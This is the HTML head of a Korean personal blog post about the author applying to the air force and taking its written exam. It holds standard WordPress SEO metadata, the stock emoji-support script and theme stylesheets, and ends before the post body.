

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sidhin.com/%EA%B3%B5%EA%B5%B0%EC%97%90-%EC%A7%80%EC%9B%90%ED%95%98%EB%8B%A4/
body_size: 23289
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ko-KR" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://sidhin.com/blog/xmlrpc.php">
		
	<title>[군대시절] 공군에 지원하다 | SIDH′s Weblog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="그냥 끌려가는게 싫어서 공군을 지원한 나는, 필기시험을 본다는 말에 무척 긴장했었다. 국어, 영어, 수학, 과학, 국민윤리를 본다는데 공부를 해야되는지 하면 어느 수준까지 해야되는지 궁금하기만 할 뿐 딱부러지게 알려주는 사람이 없었기 때문이었다. 결국은 공부도 안하고 빈둥거리다가 시험을 보러갔는데......(성남 실내체육관 바닥에 엎드려서 봤음) 국민윤리 1번문제 : 우리가 부모님께 효도해야 하는 까닭은? 1) 부모님이 돈이 많기 때문에, 2)" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="SIDH"/>
	<link rel="canonical" href="https://sidhin.com/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ko_KR" />
		<meta property="og:site_name" content="SIDH′s Weblog | 시대의 홈페이지" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="[군대시절] 공군에 지원하다 | SIDH′s Weblog" />
		<meta property="og:description" content="그냥 끌려가는게 싫어서 공군을 지원한 나는, 필기시험을 본다는 말에 무척 긴장했었다. 국어, 영어, 수학, 과학, 국민윤리를 본다는데 공부를 해야되는지 하면 어느 수준까지 해야되는지 궁금하기만 할 뿐 딱부러지게 알려주는 사람이 없었기 때문이었다. 결국은 공부도 안하고 빈둥거리다가 시험을 보러갔는데......(성남 실내체육관 바닥에 엎드려서 봤음) 국민윤리 1번문제 : 우리가 부모님께 효도해야 하는 까닭은? 1) 부모님이 돈이 많기 때문에, 2)" />
		<meta property="og:url" content="https://sidhin.com/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4/" />
		<meta property="og:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:secure_url" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="1997-12-20T08:33:52+00:00" />
		<meta property="article:modified_time" content="2013-11-28T06:19:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="[군대시절] 공군에 지원하다 | SIDH′s Weblog" />
		<meta name="twitter:description" content="그냥 끌려가는게 싫어서 공군을 지원한 나는, 필기시험을 본다는 말에 무척 긴장했었다. 국어, 영어, 수학, 과학, 국민윤리를 본다는데 공부를 해야되는지 하면 어느 수준까지 해야되는지 궁금하기만 할 뿐 딱부러지게 알려주는 사람이 없었기 때문이었다. 결국은 공부도 안하고 빈둥거리다가 시험을 보러갔는데......(성남 실내체육관 바닥에 엎드려서 봤음) 국민윤리 1번문제 : 우리가 부모님께 효도해야 하는 까닭은? 1) 부모님이 돈이 많기 때문에, 2)" />
		<meta name="twitter:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#article","name":"[\uad70\ub300\uc2dc\uc808] \uacf5\uad70\uc5d0 \uc9c0\uc6d0\ud558\ub2e4 | SIDH\u2032s Weblog","headline":"[\uad70\ub300\uc2dc\uc808] \uacf5\uad70\uc5d0 \uc9c0\uc6d0\ud558\ub2e4","author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"publisher":{"@id":"https:\/\/sidhin.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2022\/04\/default_thumbnail2.jpg","width":640,"height":360},"datePublished":"1997-12-20T17:33:52+09:00","dateModified":"2013-11-28T15:19:01+09:00","inLanguage":"ko-KR","mainEntityOfPage":{"@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#webpage"},"isPartOf":{"@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#webpage"},"articleSection":"SIDH\uc758 \uc0ac\ub294\uc774\uc57c\uae30"},{"@type":"BreadcrumbList","@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","position":1,"name":"\ud648","item":"https:\/\/sidhin.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/mystory\/#listItem","name":"SIDH\uc758 \uc0ac\ub294\uc774\uc57c\uae30"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/mystory\/#listItem","position":2,"name":"SIDH\uc758 \uc0ac\ub294\uc774\uc57c\uae30","item":"https:\/\/sidhin.com\/category\/mystory\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#listItem","name":"[\uad70\ub300\uc2dc\uc808] \uacf5\uad70\uc5d0 \uc9c0\uc6d0\ud558\ub2e4"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","name":"\ud648"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#listItem","position":3,"name":"[\uad70\ub300\uc2dc\uc808] \uacf5\uad70\uc5d0 \uc9c0\uc6d0\ud558\ub2e4","previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/mystory\/#listItem","name":"SIDH\uc758 \uc0ac\ub294\uc774\uc57c\uae30"}}]},{"@type":"Person","@id":"https:\/\/sidhin.com\/#person","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"Person","@id":"https:\/\/sidhin.com\/author\/min1123\/#author","url":"https:\/\/sidhin.com\/author\/min1123\/","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"WebPage","@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#webpage","url":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/","name":"[\uad70\ub300\uc2dc\uc808] \uacf5\uad70\uc5d0 \uc9c0\uc6d0\ud558\ub2e4 | SIDH\u2032s Weblog","description":"\uadf8\ub0e5 \ub04c\ub824\uac00\ub294\uac8c \uc2eb\uc5b4\uc11c \uacf5\uad70\uc744 \uc9c0\uc6d0\ud55c \ub098\ub294, \ud544\uae30\uc2dc\ud5d8\uc744 \ubcf8\ub2e4\ub294 \ub9d0\uc5d0 \ubb34\ucc99 \uae34\uc7a5\ud588\uc5c8\ub2e4. \uad6d\uc5b4, \uc601\uc5b4, \uc218\ud559, \uacfc\ud559, \uad6d\ubbfc\uc724\ub9ac\ub97c \ubcf8\ub2e4\ub294\ub370 \uacf5\ubd80\ub97c \ud574\uc57c\ub418\ub294\uc9c0 \ud558\uba74 \uc5b4\ub290 \uc218\uc900\uae4c\uc9c0 \ud574\uc57c\ub418\ub294\uc9c0 \uad81\uae08\ud558\uae30\ub9cc \ud560 \ubfd0 \ub531\ubd80\ub7ec\uc9c0\uac8c \uc54c\ub824\uc8fc\ub294 \uc0ac\ub78c\uc774 \uc5c6\uc5c8\uae30 \ub54c\ubb38\uc774\uc5c8\ub2e4. \uacb0\uad6d\uc740 \uacf5\ubd80\ub3c4 \uc548\ud558\uace0 \ube48\ub465\uac70\ub9ac\ub2e4\uac00 \uc2dc\ud5d8\uc744 \ubcf4\ub7ec\uac14\ub294\ub370......(\uc131\ub0a8 \uc2e4\ub0b4\uccb4\uc721\uad00 \ubc14\ub2e5\uc5d0 \uc5ce\ub4dc\ub824\uc11c \ubd24\uc74c) \uad6d\ubbfc\uc724\ub9ac 1\ubc88\ubb38\uc81c : \uc6b0\ub9ac\uac00 \ubd80\ubaa8\ub2d8\uaed8 \ud6a8\ub3c4\ud574\uc57c \ud558\ub294 \uae4c\ub2ed\uc740? 1) \ubd80\ubaa8\ub2d8\uc774 \ub3c8\uc774 \ub9ce\uae30 \ub54c\ubb38\uc5d0, 2)","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/sidhin.com\/#website"},"breadcrumb":{"@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#breadcrumblist"},"author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"creator":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2022\/04\/default_thumbnail2.jpg","@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#mainImage","width":640,"height":360},"primaryImageOfPage":{"@id":"https:\/\/sidhin.com\/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4\/#mainImage"},"datePublished":"1997-12-20T17:33:52+09:00","dateModified":"2013-11-28T15:19:01+09:00"},{"@type":"WebSite","@id":"https:\/\/sidhin.com\/#website","url":"https:\/\/sidhin.com\/","name":"SIDH\u2032s Weblog","description":"\uc2dc\ub300\uc758 \ud648\ud398\uc774\uc9c0","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/sidhin.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 피드" href="https://sidhin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 댓글 피드" href="https://sidhin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; [군대시절] 공군에 지원하다 댓글 피드" href="https://sidhin.com/%ea%b3%b5%ea%b5%b0%ec%97%90-%ec%a7%80%ec%9b%90%ed%95%98%eb%8b%a4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sidhin.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fancybox-style-css' href='https://sidhin.com/blog/wp-content/plugins/coming-open/css/coming_open.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='soundtrack-style-css' href='https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/css/sidh-style.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sidhin.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='bigvisual-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

.page-title span,
.nav-menu:not(.mobile) li.current_page_item > span > a, 
.nav-menu:not(.mobile) li.current-menu-item > span > a, 
.nav-menu:not(.mobile) li.current-menu-ancestor > span > a, 
.nav-menu:not(.mobile) li.current-post-parent > span > a { color: #1e73be; }

#header-side,
.toggle-search.active,
.search-expand,
.type-card-more-link,
.alx-tabs-nav li.active a { background-color: #1e73be; }
				

</style>
